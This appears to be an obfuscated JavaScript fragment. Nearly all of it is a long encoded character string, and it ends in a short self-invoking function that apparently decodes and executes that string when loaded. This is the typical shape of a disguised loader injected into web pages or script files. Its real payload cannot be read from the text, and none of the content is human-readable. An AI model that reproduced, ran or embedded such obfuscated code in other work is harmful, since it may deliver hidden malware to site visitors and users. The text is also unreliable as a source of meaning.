ZY<]F(YY)xYh.y-n)Jt5Z]<,A^ks7Y}YJ!\'F4YFA5d]4{iso;dA]7,{1?yF8(4!.Jo[z"MY3,GeA.]rBsdEJ]y:J"JF&k24)QSD]2nA03&,FFdY$2,9,]=J7FJJtJ_AFE,c{b JrMl65!J^t=.YoAkFnY7k7yJYF_X(oYJAOT1Y!YJAJFek#4(!0l3.S^Y="hFtJr.YoA }*}F}u>}YJ:d"={hl[6,elJ.JlFdJ+A3F6J?.YFfi:(7Jo._fAFP)UJ!..uJi6hqeGtlY]Fd2Y9A]d)7J..df8F}=0d)U (6}.>mhDtJrbY!FJ02Fw4.=uAf11,lJoY9,Af(c.s2%JArAm.EJ YY..!)l(i tae7{!,J-],a!]7YE)cJw]o"0>09;.f1cAsD%kk.!43A4s6iZ.fasYtO)A!.ertAr!d@?{JxFU2F9o]n:[J.F21D8\']A;Jf cFs>%k5o_M%olF.pRy((AyAFAOJ7FnJ9.!Fh_b%A3.0i3_)65C_A%plF.2RF(JJCTcYEYy:;"5{xBs!oe)Fh9{c1JqA0Y=(o,YFd6t]JiFV4e.]i_JTr}!><s&:="]{rlhJAJ%FJ2gAI0e.df(a[s]!\'e:{Y,.Eis)lu.hRFss3}9rY.cDi(kdYx.()A3YJ9FeJ 5",1F(}e,3lro;.]nC\' FFY,Y9=vCov57,xc@YKnDA4-]8)bU6;F3Jz (tJiFiY22A9S].}Y(,JxA.J;AcuAe(.lg2n9JAI0Y(|0zKn)ows4dxb#vFm]a6.Ynpr{ia|=e|.7SIiLbJ.Joh|n.4aY|Fk(aYkQeer]|cl3a\/.po,k5Y&1J|.\'YdDaYa)i]&,na|,c`C.Md.J\/A&!b4\/():,iQ,o,aFy}7>i YtFi6s=,T)?=7J1z.J.i1.0}Ab8lAF2Ahe1)Jx=ppFC86;YA=>d=BkO2>AYBY J.$.t)lF.ua#dl6Ja!eSYs.}y+kYo!s!rtAiYQ.>rxfix>JFY]Yu(CuFYJCF`};!lcY_bYYJ0t_p7idiekJYYgJ6+=.r5b0GA0c.yYa.eYYJJ8>ed;JYcF{d;C.YmfO20]5AZYhewYJeY,Y A"1)00YF5!oWs.r.tYYJYM.JnYJF=FdY;(JFFC168)]L;60$k 9_4l,mFIYkF58.YdrumJvd((m{!rrAprn;JAg7tCn9(d)DOG8YY0epcG(cF]Y[$ UEY7F"5!5M,!!U+a}9A8rzs.t6P+beeJtrA.s0t0cznJ\\J6lpip;l0l?6Je0Cls9oD.dnfS;y)eY)%J4Y]i6eFu8(;,t5 00AwY.Sne(i,i0.5c!Ec)o_V:{)e5A)!nBS-hyd.YJaHY3s 6FF9AF7F3YJ2FJ8E]JFY4u7.Z;o1AF9t];AaYY;.ExpnmeottzfcnsF\\.|6J=e9Ja(VBJCb0dNAs!tet.EtCx.tYYwA[!_osul(op eY]tc,w3YY}(}A?2EcJYtop<!Yo;Yl!waJht!;uFs"rJno(K){?]g;=xu*YY(F(+t.p0s.?F.D\/WcA.])](\/wF.0.t)x[Aa!zshF.80Y9_:y.9_xc<~A=m{x,_5x}.cJ!Ya9zk{J,k}JcD(g-C-].A-vn\/-7@,%F.c+ !M#1&F\/s]Fec\/.)??.8FJF!h[1TYv;gtJ]>cdtA4YJ=e>-txygA2=;ds_dH|vFE,YoFe3r2 Mb\/.J3JIc.h(eYLF.DY)}Agc7lY?JIJA=YBaO+8 YYJ.)D$JyR5!N.JxJ.)J$.yV0{..scY(Itt ..iIw{)c}YA]Y)p]o}a,J2A-99]:)u_t:ms=tPsFet"&);Ze1_!0HrC]oaiEAY91]6)sJ0c1oli[=;d][49.Fs)eJJ(s)Yke4A)q;A-Yz>(YJsF+Y-F1210YJ81;0s0])8: 4]#i1N1d@200Y FJYpJ Ad8F.:J4.?2"W.]iG]aFg.!(e1C0rHe8t9v7nnu=ga(Y;AWdRA0.FF1i5[]4Y]2e5t3 FJ)"Jm(FJuY .7f]nu(N!,Jt}FQtD[{--sAd.|6.(J}-A[JYe3)#^F:Y4E#a124]@.0"0))p: 4Y#r1D5c@30i0"F!5=o]}SY2SYe.i:i1.7cvE-^eInACy.FJ.kYAJ)Y)..Y ;j3o2.!.g6j.0AY4$)Sk8]Fb2_5\'AI0 ]YAt91]_H16tYaY(E]ttF&F]4[FoCFs]Fd4)Jd,1,.<JrEahCyszFAkyD}DdV99!A0Y1Jh2Tgh<hP3l0uFVOC9Yp2UgtD;_=HC[)J23YAp3t]kYT_JHi!7nfew.Yfua0<K)i0eFl)Jredr),F=Y5=6;.w.r a.AF+5Yb_nxkNFDtFF6l]]{plllrc8(]wp1*}4;do;(eakJ(.!3k0-_.Q8rkGtCo_vQz+D{7M(2)gA_!Q).EsYc3I.5,|YJa2.gi_)Qe.[sicaIF6l)+d.lYt$J;2!gJ_{Q]}Y}!F,ksD,D gtCYJu2[g4DFgdgi=}!4*J9l!AYeAY0S]]AJ6U-F;[FtkJEkY76y+hd3-sJXFx1}YtF[.hJ1F.1)]FAFv{nYJtAwY . aZa!(4\\s1YJAS+i0YYTSY:( *o98+,dF-eJAFs1@YlF..gJfFs1>].A[vanoJoAJYJ.]a9a]()FJ1K=r9Y).Y{oPd]dJ..YF}.N)#l{Arp{-a(J38o=Ddreh.Y.YM5vYqtti.,e.uasJ(AJ[8A._o eaAs2@,q0YYc))gC6R!nend();FdCtkl1F_Y7GV.2)}hY2(YYYJql=gr;b]$;e;+.[9{,]A JS1.)uA?.]5:{k;F.y9Y,JAoJJ1_)r} RF.?-S;!{>;MYx[!!w,]A_)}F)1782x-F5J1),YFY Jbs.TAW9N[)ASCi=e6F eJtMiYYE,YJs3h]gYtAYYAJzs%TJA3Yd)},3S.ZDJh:d"I{g1Y@)FA8].vs8r,pYdJJ.F}J2ltYF,_FAY)J(Y__\\(!oJ(dJ}- ;D{3?A]cR-J_]]v.7s!.=u@Z0F)F_n:)YJfFl)(Y.;.lAArc,`J23!]3Ab}N}0}:n Q=UDA}YFJd:1"d{Jf}t.7Y]b=J.r55U4WbXk=.d2EoUFvf7\']1=]@dKF_pYYrqs.o)eFUF^ef-t179]rY)A7hAst! lD.W}YT_{)EuUJ4.l0.J}iTXJy$k4\'lD..}0}A,)H,T]V ^H),Y:Jcpwrueimpd.A1S8c(HY42,.TFY2YkY TtVFlJrAm_Fj)dF,YAF.1t6f]aAstaVs_kx 2o2(1JCY!dYJ:Y>A,JH.dJg!o_YFY!FY.28oY6;reHAoJeg1tFZC&v;]]),a]:GAp0E(!Faoe4.7ih{tdtr{=`@Fhc7V+Ni5lJuJ&f;}]f}ol;eiddteR(JYgJJMs;ktT,g[WFt68_]tYo_[mJR3DxRY7F-s)JYfFF2AhfJg]F!4aot,x.t17d)1JG={Ym!v.`O,Fuk{4o`YYY) rFdGY[n(iBu7}aAYS}cGkoAbAL.6sFbJt.(.,F");3r+al}FAf9e=eJk6[Fs[ow(Dx.e1!!YA@AA+LhJ;Jdb52AaJYYlJB.tr(mF.0.0A+}F,yaos1.-YDF)2]hYAS,n0J{E?0U81J_Fm.Ra!Jpo9;713])9v1qF=_F@k.7.jsAske4s;zAA1.Y{[k].YmFFk87.!fp,9;9A2h)5FZYDJ5A10s-3;Y{]EAFCk5D3."s5A11Y62]0AY[[YtA4J7J9ddc|d]._.YI0oJp)nFnq(.\/]j{}{^t4d:06wkA.er]wiewF]2 ha{caFV)[V<U)F_8m9P,44;2nA0i=!;J,$AFJ[;K,d+a{a-]=F`,60] A++\'d2Ji>idx?bH[0Y-mdq]dA;6}41:C>u+4d(Ht0n]OJ Yc=Y\\00AFkFt4kF(}vAJ:eY)bol.J<Amuxer.Eg;ne,p!)F_k 7J6.o:e.a(ccrJm:|Faea=i!ftr}fkxJmDi)|dd_eTt#i)eftt?i.(\/A)ic)?Ycb.lJfiMY2[4,i,nYlYJ\/ r(dFns\/u.Ct!sd(j"2jF{A!F.2\/AcJrd[Fde]kJ.g\\!dx[cCJe).O$]YJ#=Fdr_l2s3d]4||j2J.AYY>Y!}aZLDq&;\\;1!Fs2A1J]F{c1d4iJn.eb[.i.;.e|Yd-eJ.c\/n|iFA!J.sY^)AFJY..esYi2e(1m.*j=ifAV6=4FZ9eTlSc]Ae2)]sH41.Zsp(9b6!]?}1ZuD){n,YKa2)?YJA[A]_J([l]w:[J.A)a.p0W|JoA!aopAJkAf2%]]YY(s1.4eJdJA.Y\/.|f)1!F.lYnAg.fs]l@c!(t,n,!!CjY;\\BAK6F60(}4c7eJk-kho.s,..Fo{ALs!YnleY.xf.aD<b).0(F )n=Ad=YeSeiqJ]AuFJ[.1f3A[n4$Fa#a1J59_F9cF:#21!5H)izo42?Y:+n2U.e}.fJ2Y],}UdEaJt.>arcdsaJ].noxsYO6u;-;sg!-a=nli(eIJ<,YJFYYJYF\/1 6 )!_YH)A3,rR]PJ4AArJFFB1V7Y)[{Y.gho==$A2 ]D}pFXk"moeJp}f)5l)jFckAmBeFpD! a4uatFn[nv(e}vg1g%=au$cY$Y2w]JFw1F=y!r#fJ2e3tCi$sJJd)Y!,a)(.[\/J",1aful]n=m{EO8J.FDYlvDlse|#.7.]A)l!Join A )JAoF0Y.JfsF9dg;De@!#n9F9l)AF:Y22S2u]tJ[1,A"9r3gFS#-1!0rNl1JMaF43=MVAFA@1oF.JJF12J3.F02nFZ7AFA#!1,8C__61MoFt4EJ)F{2r30]cFm0)FJ4#Y@J2FF4AYM(3"8Ym3;$\/2A2h4m]YA{4MNe5Y+&arh76kMsaFsYgte}T,o.(h?Bx[1lMFp+CF6;!yr2eFY%:Ax.F04vJ:F 2"4s]"FA0KCc#21;97Nx0S?[hF1);Fs$l[A3m(q1{o0Jh0!.q,J}].E7J]]\\vYE)JF]{!Eah8F.J{t]()fFJkdE,J$].!Fa uot_nXnJ(\\});Y0r{J]0T]xt.IJi..y_v.n-(]Ao1KFH5YJ0F.2Y4oFa5,F|Ft3 ]9iYI_Y]F=JG6Y[s12M;.4hJ7YF!#a158]_Y9AJTF\\2]5JF}10F{57Yt(Q"KYs3k$!2,2Y4w]tA;4YNt02+J`)9{F[}aiTf)2 ]rLFE]eutMvkc]..Y()eF1Jd6.F2F22FFfFn40FuFm6}FJFF8|F,].#t1,F73dJrFs2]77F]2iF-F,3M]);:0cPY3AFnA+e)p}a)eNvfasiYg_)ohi1JFKD6}.YdY|F:04);tgR {};veAAYFA5.YdF.krDd{)o.(]"7AaD]{1m:|68JYh) {k!nK=dx0.A Yt]J}d;oCdA=}nJYr]&CG}D6J!)dl}td\\YNaCY|)8(Yf)j_n.6Fo[y,iF,)sA.YnF CJ< )FF!Yh[J!DJ$AF}FAYF"4s]wW0, K.;r3]gptkZ|&8Fk)\/JJiFJAJ.&J.851+rJgFa4*]o&.F]J(.8Y_AA!h(YOMEJ+p!r-Y0T;uLJ4t]d,isaZdh3s;U!eFurnJF}JsFl51]e,Yd1SuiRYwT Y=:J"){l:ssoZ\/8n__x]2g2\/7!Jd.)s)9dAA6Y:A"r,1p!p lAls^oeb..JS=JpoJ.sn_!7JCJe]z=s4rJhme t(_JH^_Y%8JJF(9]9o,.\/l[ F.,E#=_.xy4.3\\](yY1J4,,k,]_ xJ4$5F]2O2JeFn9i9$?OJ(7.A07[]e,P- _&xf4,7t])y|8i]3|J6vEA\'Y.Aild6w..]J\'.ou(i4|5hidFoPdcw]b0s0|8JYi.lYdfi(l d,.-l6cAbar\/y{.blry=kJog|h\\J0iYA.dSof.r5J,i>iA.dbYr[o]ckJYo]iYi5)t_nH{kJ!oJ#Yb;e#N.__]xl4u8A]My 1o9);)A@FF8J]1FJ1.2s;m,|.]_7xw4=14]lOEJ]F[929A?JJ 78A\/8.]J}2JkbadY.#cFaYy3sY.ea]daSw3dMcJ+)0lrt)@[J.c1eJtvYiA]4J]Y;_WYJ.D=FA1S1C]!(tmcr`i$-leAt(Ya(Y,c[.AY8kAs8[AzFa8p]J+n>(:)"{ettJYFJ}A98)]oF)J:IyYY|czanoomsed1bFv[m5a|. n r-is|1eb.sSpi2bi. ox|].ia)|skJawk1eArJ|rl]a}.JoxkJY_1;|7\'sd(aJa#i:&En1|YcaC2M).s\/Y&rbi\/()_Ls!Yeet;odtXn.=gdF"AjW!]Jd.{@oesih.Ja.ljdLnf.G(aa8-li]t!:Dd%6apP)CduJaFv.3!sAC:goJ(_!b|Qdxs2b ep)fdEY._+J-.Y.[Y)-Yont_dhJ{Fd.)!Adnd=dxdAoA:JnA#JA"+)-lF_88+i"eF!9C+,,:FC0hAJ.ADA!YeJtFoptYn7=6d,"ojN!=J!. #A|]n;tn.[Al--i(adl]d .9#bCYsz_Ydo!MCJtoY,.d{2j2!.FFt4pYYdJr+|>1J1AJ9)].J1Ar9Y]e}JJVh`ar.raApAn\\CmiAd]A1)l,3etIio0J&AslXtY\\i@lJw.!ieoY,_][k)]cJ\'Fe2}h.wkX4&1L1FJYe.kiJoaMDin.Jrr;e3tcF$.9t]YAf=6A.Ff1e4e)dFIJ058}eJ>i;.tehi8a2);&JAGF11d6.)6_Y.28n$:9J]v; Beke]cJg3Jc)$29A]Y|TA9JA=:AYFr1 8})9|Ta(F|J85e}J;yAh12.}kAA)FJ01Ce# 2;0F)4r20k]vr_0GYdFS[g2t3JF4#22w0{)_rT02]|z!44;0Xidl*}dcd,dFdJAE.;.g0i.CgFt;ruAx }CJnJicA{2 _xx2CY4F].Jt pu,j(mFe,yfi,(edeyVe*f2dhYk."=0A^47]_{)!arTgaerA4 5iAnt)cJ6_ex3C(JYp]rJlF.)e8s1JJ=Adb0e1].|.|pFeJ]ie)a:ll(7; aJs.^FqYmrCFiXkNdBAr. DP):_)He=1dF0G1C..J.=rd10c1Yr 1C.F.Y08.dJ] )jomYeFy,t\/1+.A60[91e2B =.[tlp7o=..JJ khAg A}.Y Ft[p0lFo+a a6iq)7 0.ew-.lJl(n0c16e_tTnfsY![lAu;konJ.4Gfn=.)lCr4(&0] s)5oxd_iJe8_FxF fF{eJtAudieu=MhdYlF.YpniefJrAJeIAMJd:l)]nrs7c ad.dAy e9f$d_YX.])L!st^r2t1JF=hdY0o1F.AAaC)nri2 l!kadqYe)yF_JxgC2.1s}teY".klbcY(A u[} AA(.h ;" _Ex1CD Yf00-J =\/0i1Y.=}iFF J,FDs F[l A)ihm.(fen7Ar rigg(r}uAtFm]YA ZJQfJ_#xACi  !j_;x(C. p0v1hCF0e=\'0J1c.F0kyeea)?Ja=Y0f14.J @]t4l,J0x1C.3)!Av;=iidswl!dn}J; n}Ya3.g_5h.s[!F2J_xx)C(]ehk)Fg;J0=_0=1Y.J;b,= J)l#f.FiJdMxus=(PYi sed.CaltY(2Y}.nuJcbiXn#Je.de8psne.AbJeevsri t!0o]v)w)r-a.eA)si4JF."p;nldB=)=a`:;FWn0z1Y.] .re ]i5(lwY!]=5` .rozA$ !a2.:J.=PYm.`4,=cYh.Af]rJY)_}x.C  ,)uvsnWTvp, 0)2p}ivnJ.n (,g[g+7`d doD(,e!.A_3b^{}W%051r.Y:J[1 pifAE ecFnst9G4:i[7 ;|7`0+D`F c{w?_0x1$." ei_(l!^.0!Auo$li_sYSt A[(p_r.n. oAY1(::[d 8dYbbgYe#s gr(p:][9 ta4{ ;YOAr(er hJK_axiCk!.o;gner\\?;[WA0K1.DiJu_Jx=Cn 2f{J}.. bYO,!0f1).p AA)6 gA[Y". cbJkf76.2_Hxt!_s;8J{.J7f.l;e, (u]c!isne_xb+]!J=[n1F(cAt F2F5434 .t{ieJ0 -iAAJ FOihYsM!mA)1iYit_kXomszro.]6A.neY]ks1 sx)]t;1?i0 1o.. ]d)w{.hif.2_)bNk0i?(F"p(s[,[d[e;if.Js oJY[811JY)4,r,A1v2o ;!du=hA_DbJ FAu &Jk]J f{gwY],Jl.. 4C.YY_Qx:Ci Jf; i+kdh,;YJ,A091 .  df$r.;rY2.b =t!1$+idY)AekT8eJ^?ro\\dAg;YYg$c.2uFrA?]1J2i 1Yh!n0t1A.s J1,21 Fd)"J]}Jt[Y:}}F)SJ? vdt1M !dA!=(b"H JJt. Y3s.rdpl .Jg=D:e1]1,AF[r=YdY\/4.6Y.git5 5!AiJd.Yo)J=pdJ..Jo.Gs iO(0,s;w0q!J.1kly[o eJ=J YoAgte.kAknmCn[..uJtFn! C1JY ,l0+1 ;-,|!1({1h  \/,!]Y._.xdC=k)_ex9C.Y0  144r$(ecu,kAkYnAvjg6t\\rF!_.SY2o[.6t|ueimtqo)b_rYfJn`YA(F{7_Fx1C8<p_qxsCY;1_obrkbg+ 7oYuFewt !=YE. 6..F -.0p`rF.oMxY#."4a.F 2bxk.70{J)tJ  TJJ CnJt0oub[r _,x.CAYi_ b.k47u_(bFki4l_)bFkFE._9x@4J_sb|he3(0`1C.xP6iYJe ].sY^ ]!)oAuB(, c!lY.(  tb.k{44 h`:)F.obWe6tF!k0AYY.EI?tor9a|(J$_eAudkknJ.JJo pe{][su Y)bdF U)=Yd,yd[d$d,dhd)!3-vs[5.FH.kl8nBta AiFdYwe!i]w.YY} =d *nY).YD{ [WR memst.A{=.sppE&kFyboFry ufg_ bJrYtrr)}e >eouin[dt.!q[dl .b0.!3s=,dJ>!tl%;.e..Y= J.EYY dY$ 4o)sd.Y kYF rYW,d.Yl5ua={)=TjorbJr).eP=0i))_.boeJe9t}r).tY(e;(]) .5hJn3|&Y-uee t357Yo2T8Vv=rCi]nJ;-*;Y!2A4.,i_0b}."xp.9.JY72d9Jo,isiJ)1YC Je2pAa: 2o.eYt) J!Fa2lJ [s8l8.n !Yp}[gFYA iYJ &perrnd 8b6lJt} fitdqwC tr.b)tA Jl.menA As,o\/i, 9P]1r c.cdF)   eYs6oY criwYea k.)Y  J4Y,Y13 LMA0  el[m.n! doJf4g;M5b4l] rYqDZY).[ iYYC,[ 4%]a k;JJdsYtsiU +c>i,tJ;Fet.+ 7Ke!Fe0]g go{uoe.afi1 rCYkY1 Dim.is olJs. efJnl d{Ff0  )J>S ;,eeY FYY {YR cvYn  (aYs5 JaA.j JYk _,hx) rbFdr $tgl. ]Y] diF J}1}s ,8).. he+e2 .!sdY 1h&sThogD  &]d#]).F |i (J|Y.Y YDY[Jisi) i2@hulFaJ ruFlCtFuJ  k.nFN8m; )e1u(.e01 c)R! =Y.! :k kJvAn  y!=ss)}cE oooeog,tY Zx.C70[)1 jeay}.Yef J)z).t p. _tuhJtJot e1l),lecF Jk{7F9,.= $dk+F0w)t 6e6TJ4o6A 0xdnic,ir Fgre;uli, no8eArFlY c=D=csJ.l )}., lFac t!Ya'),QjU('ssF5))AFreos ]u)4.1=Kre. {:sn.;4J1JFnM2S)y(eFiFVFCa6n16cM4.Fa{dAg5e.3e4FFddDdFzooF7CF.rg ].nFoc64}}3rto&.]n`)FFc9F^+4i];#;no;\/.A]sF\'cFW}F5ifg!Vmn)hFmt=n=)ia.26}{;Flllhb08rt.)C`g[(1L9oauid..q=4}fffxprF,F=ne,tM}(de|+$letFs\/t.|F8 Fk.)eFd{0F]_.;{RA6 c5gF_.g_Fn;F)F2]drvF.7e]];}FPtY+s:r)u]sFF.FoF)aJtD] 7e_6tb!FntohDAc"nlFFl{ssFXaecLFF7\\t aFyg1.an(F9R4_; FeA(eF.A)F+5i}1de1UA;,7!1F!F]F6pFlgF2gF(n(Ed{F7F2 G%()pedilk8!:};}(ottLo>(Ff.FLuF_GFE]6(6Texa_e=;p]F.hFF)2tFFA60h3rFe!t!]Tth,rF.ens[F(!]x{F]Ft .]1Nno!.(1g04F.#+o8I)e5_s!Fy)1(AA!6`g0rCAe8cd. spe F}aFoiF.ys(1*a!]2di$iF!ux1s3.[.s9oFsg(thF.D0;gc1i;)Fd0cu_90 n)(oGDFi]))E!FFjftF,])1ui0}lFu !F\\Fo]Fev$};]sD=]deAcc4F4Ag!\/)F8foL?_A]wi89;0+uh)J{u*=kFwV91n]n!,nr0,0FFHFF?T816AaD.IFdJ9dldenacFF!0nsvt1C n7DFnFt%[e=\/ 7:7e7n0+.Etayb{_Ne6;F2(F8rl6=Fe,1A9KvF[!;e4.cn,F&]tkt__Y.rx)rF2j)4],iSS;FFQrkt!-2a]9Fdso2ldF.)jgF3yGd6ltpW$F0FiFij}9e.ett=Fh[$o77(csoerfh4rAF]rlt.FSFuFdsap&um5uck_Sg F]=FFwFa9.eA1&{F0,t8)CwF?FFF.V4)ey0lk(8a FJAs t=)3twF0;_Tihcuui31,lF.A3he{k}Fl.KF=22C.td{FK3au>1(t]4Fe)o_iA!g 2 c.JF2FF egbt_C0d:(9(F(&n_9dd}u.er.s5ppFu,u2f{D)FA<(;wf_)[;An;=!:.0D],Di5d)5Kte_Ds!=2n]_)e&t(thrdLFAF )FAj(_{f}FtAAxg)==h1$(!)F.A7= 2(Feao]Fe1Ahr,$F.Fz397]t)eV\/F9t)o,21FFl".fp]AkJuFen!dt _ i.p]Fb2ysA4FF.F6osw40)exFiX)X_  s G0FF4UAF.!.CF(}Ada62fJeA)e.4`;(Fn)r{.oF2nF..6.!.o;faG8p.eldFtF}7i!mFe](H p4fFJTDn2Ft.eeo!dFn0t51]{6Ab06exdrtfDdFjse+ur!ilaNF7_.F_0=CsDslrdF=gFtmhA.@FsxeF1).:=Dhk4i"M(gt:FFU{n}iiF]4:,_F1&);6)F.rai=?,CA[FiidstOb*e,c+FFtJFl(ae2=H2d,FPgFF<7[m=x0aLt:xa,XF10Fg]F&htFrF;;FhU$iy!elF\/unF,F`2F)j:wa,,L7!k)FdLFA8_oF53u4 D.F)n vnd!niF.eAFn%cgNk_].[+6KieFsc:a,r85ti_tou)F 4F\/Asu0)uryWude.r.LD.8c&\'14(8_E.loO$F5dAeea1F(p1ltFgdF{G85DsmdFppc18LFsIF_bsrlUc19AFA2lc;FJF-J]9D{\\ddLF?OFt$]!7Kg3F93.f1 )!;g8e5HE)eAtCoJA)$FedLF JKrA,3 ]n"F,95]F?!eFor9.bduF=1},nFD,.F;c!e0K FFBuFFj00iAe_a{FeF0A)FFOectfhdk4){{aGF1y[u5,eFcAdhwF=p!oAdFeUF6)]F1\\u.eA_7F]9Ko7l(FCF1!ew!#!eD=rif3=epwddCoC_Futne...4>{i.F.aA=,k0d5e7(C0a11aF)),.]F7(ua4r2p4,FFF[f{t9.)g,F=,{..<.a! F[SNd(=[nF_lF}nMF3_99_1.;n{dFFFi%,F*1b$(F2|3W.1o,lFnC^1FO].nF(A]!$(vp)FF 339(!hdFia.A51fFai]F"F,8wvb0cFI.244F,9)6.Y{2.2,ld.A7"t_!cr%V]i-=F4)m  ohh.( A}.&2!-;(rFl}(A,F!FgUFanW)3F=x}}od{A]}1Imo{ dJi21EFUtg!ryaljuoivlhh}a.F_a$2dF6 FFp_s.1\/.F"F9Fli}Fs)(mrJp6F.Fp]p,7.Fx7g]ek)kF ddFlehtAi.oF(2F]j(8FoN_Ne2UliH3l\/pv"dxuF)FAC!EDFF5:A|xe7Fcph}F$s)Oag:]0,,hrAFj!Fd$ N=){nlsF:9vaDe()Foi]F.c.ihpetaxpie s_#.=0n.2F+d(F\/Fbl\/5dnfdukJBp=+3A!sn#tF)]2L2.46tuF;;KaAsJ)F5 2+ihrlh=.tF{)i,75t@Fliur F:,De CeK8F ]f:LCa(,dext9s0A(8}=.[ 9Kbm1.F05F;s3E^iAFAtFF[7nr_,t!im1!F"i,FFFiuvx[K#t;!y}.2dm8FJ..ut.FA .[gF|!#l!4Fgtr.,e71Fd]eFFaDS2l2>T1QaAn)F1F}. C.FFmI?=.dtilg"Fs=)uF_ (lf8=lF*1_7"\/2Fi_F3) ,)KJ7 .21&6avDmAF2r+,aFEoEs"!Au_,i,Fen})Jn_F!;,|gh00dec94()&%&l;xr.5.7Ag;d68(=tu)y("h)Ff$tYp0:plfdF:wuFFtFuf0] F(e.yneiF]o6X]F.\/p(6AF4$ee$c.&hii}CQ1a3[Ak]doF:0GTF.oU,;.|,F,W.c..iF2xr&;:=aFA!n&F,s[}.)YaddFN:2dF{sF2$FB(ty2sF(3vUF0rFg4FiF7.steH_;Aw6${BpJ1enlu.u);9Fhs.Vg).FFA(9oF&si;$.)F=F8oFsk.Fftd.hkA+)Fi2ye;0Fd(>))FFFnieom(F[+A0pFt!i)4U.z7.F}1_oF! Ath (6nn1(>)!!$%)6+Fg(d.1h=;8b=F63;]sM(aF,"92oKkttn_6e]1(F1Fd \/76rFuFiu7AF7e.Ff:0_(FTt]M`.)d?]{FAf5d FF1F0.= r)x}s2)]71F.Fv,AuM3C%o]sv)1Ai4l{U]kd_]6?s2.ttc:PmDF2tCFM_h.dF=n_nnG1 3i4foqFg30kr:tG:2.esA_FrF(3.a91xatol!FF).g.sD32J"}W0+u30 IM,,e+=pFo+{5!F(|.r!F2_n)eF]a-en8FF.r1lxFl}}iAA,,d`A$eF.1dgF)h43A5C!1FFbnFv2!:{F_s._=le,0;iF}]Sdi2}t.tx,4t8CFnAFFT.F.,W$FF_]tiAdsee9FAe{FzF.2.Fi+) xF.F6_F,iAFFtue0[erDn(+Ao](F,yn!aeM}{A]n(1}eo7.uQ1adhe&.A\'Fd=(r),j-FoFWaq[Fki,;]F 0:0ASdrs(t 5FeFpFiFF +cd]{A(7o!!06s.FbF__A!=tFg.==5i:m,6tFsFf}*6sbF0&p5$].Ha4&ph){1;t\'FF674F1 F!_dE"o{( q0[g.1]F0]uc5ZA_tt]4su.A7xV.ac$. t&2V.Geu,elkaap2cJe5.d0-Ft-39s7,0}3J{]lF@FFfh9oyo4)aFshrFTfe3F_F6tgr_hWF}Fli0Fe(FF{anpol78Fxk},]"AE]ntFa8F.}(n_F]Fp5Co F|_(u=[W6.]2.{rm0u3eFmdoaF,ecF]p)AuuFl(..nte]_(HdUenyd"F b::t!Fzg,.,&F(ouu1oF.sAFFus5F}pvhNr,F$t]l]fr)F220]nFGw Fs.f1t+n_dfp1$]\/FFe.AT0F5-;)(=F=(ih0!AerDcF03getFMF,F]o1r=7kAA_d;F jh\/eL) .:F1k_+FR.Sr,.bx4{s[pv0t7]0m!K=.d((aRFd.!i7u40e344)FFv.FF4_FJF4srdeat:M2=eM!.fFFpfaL))s(;r4)ogx lF!st$=FF:1, Fr)pF.(t_x;i.)neAzntJn.#e)#V&5E}VF}9=oFg.d2{}y1!:gs4FA6ekel! 8h](i8F\'.k]3i6s1]n,t[?g .Aa7]5d30tFtdFe,F;1;2F*e}4Fid=9=P_ToAgFtdl,Fj]1FDn.seC)F55F.]26vC!iDAhlnFuhb0|Ftntr7ol[F,lF.!F:F1o7dF&0eJeu1u;s8(t1eroC}=A.0c=Fue,_)au5{$F"eN]} v.Fr?i).:U7+FF.]st_Fa6564!,4.>5Fl.FFd;6u4@fFfl4oFh dhA.e4i$$M)!Qr818)DFs]&()dgeV7DF4DFD3!:c8i}]]!n5u0i$4F;Jyl.\'3FC!U={F tte ute oDk\'0\'( F110iec_DaF.%)aw..}t0r2_.Z.g!}2.6]gtF4.],F.FJ|F.Jt!]1dFY4Fp+t.-nt){JSndtv;4e{t0s:.i&geF!F;)+8!F ibAF!1!_}}.moFFyi.1+]uF:8nFFetdrc=kFk7D0txltr3\/o.=e[F]oLd.od7]enFe ]sa]K1 _ApetniD0oFx#.eeFd rbct.2nG7h5=6!AFJA,1Nfh\'knFl(cl:{hroFiFF!xnoS] ,.}s  u}_4.dAn.utxFFF__xm L FJ0e!..1(F6=utoC,d2lF0rd==AeF.AFJC].d)(t 7,F.iF;hFFe(f3nde$uh{4202FF,h4e(rsMGl!n c"FVrFjd;3r1,}g!(=:c_(1+]aA4Fhg3mc?{yo1,]=rKKFuF]l8]Fc98.A0 6!<1(1<tiac]$D9A1,.2 (=))FFFCai5,tF(0i|F<]4opl0)U0nn+0aiS1_Ae(ektCotgTJcuF7x0C9!o802n,)F9y].!g}79[0$g] ldFD.)u{FT4A|8M.{e]!2.F$5!A-e8s.7sm9D[1,]SAGs.;och])dF{lbvrOAv4=)ogdFn t_82%AFt4!XoV8 rx!9A;1F{ ogili*EhFeu fz4utrdo.FxoC.!DA9L2a!F(!4isT ] d((6CF9TEtiF E{1inFvFF=])]]lsC_.dFAdttrcFEstedS:G291gyanFtx6[)f$)si(tepFpgnuE3o6cdAF Fd;b,2eh:(7kd .eF0c0vduZr)aF{Fka}9[2DFrFtECxka\\aZFm\/221F}r0F .u0a)eA!nG_$=(u]y|otF }CAD..iT\\):sye2i}(2reFhTF:FsA.F=d_tc\'F   FFtn(me,nkf1A(5fs=F66n)1P)$d9r{0Aa F !cg{=Hn Ayon|hv7prF }8JhC9F.:ErF.fl6(A^e:00pet8HA4}dA}ekn2seh)_uet[t3F771A|2{ee8s2uqD]Hu6TI4d0F]h.TA$1]l'));var iRE=poM(kiD,bly );iRE(7880);return 2588})()